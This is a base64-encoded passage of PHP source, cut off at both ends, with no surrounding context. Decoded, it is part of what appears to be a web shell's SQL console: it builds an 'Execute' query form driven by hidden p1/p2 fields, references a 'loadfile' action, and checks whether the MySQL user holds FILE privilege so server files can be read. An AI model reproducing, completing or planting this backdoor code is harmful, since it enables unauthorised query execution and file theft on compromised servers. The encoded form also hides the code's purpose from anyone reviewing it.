
CQkJCQkJCX0KCQkJCQkJCWVjaG8gJzwvdHI+JzsKCQkJ
CQkJfQoJCQkJCQllY2hvICc8L3RhYmxlPic7CgkJCQkJ
fSBlbHNlIHsKCQkJCQkJZWNobyAnPGRpdj48Yj5FcnJv
cjo8L2I+ICcuaHRtbHNwZWNpYWxjaGFycygkZGItPmVy
cm9yKCkpLic8L2Rpdj4nOwoJCQkJCX0KCQkJCX0KCQkJ
CWVjaG8gIjxicj48L2Zvcm0+PGZvcm0gb25zdWJtaXQ9
J2Quc2YucDEudmFsdWU9XCJxdWVyeVwiO2Quc2YucDIu
dmFsdWU9dGhpcy5xdWVyeS52YWx1ZTtkb2N1bWVudC5z
Zi5zdWJtaXQoKTtyZXR1cm4gZmFsc2U7Jz48dGV4dGFy
ZWEgbmFtZT0ncXVlcnknIHN0eWxlPSd3aWR0aDoxMDAl
O2hlaWdodDoxMDBweCc+IjsKICAgICAgICAgICAgICAg
IGlmKCFlbXB0eSgkX1BPU1RbJ3AyJ10pICYmICgkX1BP
U1RbJ3AxJ10gIT0gJ2xvYWRmaWxlJykpCiAgICAgICAg
ICAgICAgICAgICAgZWNobyBodG1sc3BlY2lhbGNoYXJz
KCRfUE9TVFsncDInXSk7CiAgICAgICAgICAgICAgICBl
Y2hvICI8L3RleHRhcmVhPjxici8+PGlucHV0IHR5cGU9
c3VibWl0IHZhbHVlPSdFeGVjdXRlJz4iOwoJCQkJZWNo
byAiPC90ZD48L3RyPiI7CgkJCX0KCQkJZWNobyAiPC90
YWJsZT48L2Zvcm0+PGJyLz4iOwogICAgICAgICAgICBp
ZigkX1BPU1RbJ3R5cGUnXT09J215c3FsJykgewogICAg
ICAgICAgICAgICAgJGRiLT5xdWVyeSgiU0VMRUNUIDEg
RlJPTSBteXNxbC51c2VyIFdIRVJFIGNvbmNhdChgdXNl
cmAsICdAJywgYGhvc3RgKSA9IFVTRVIoKSBBTkQgYEZp
bGVfcHJpdmAgPSAneSciKTsKICAgICAgICAgICAgICAg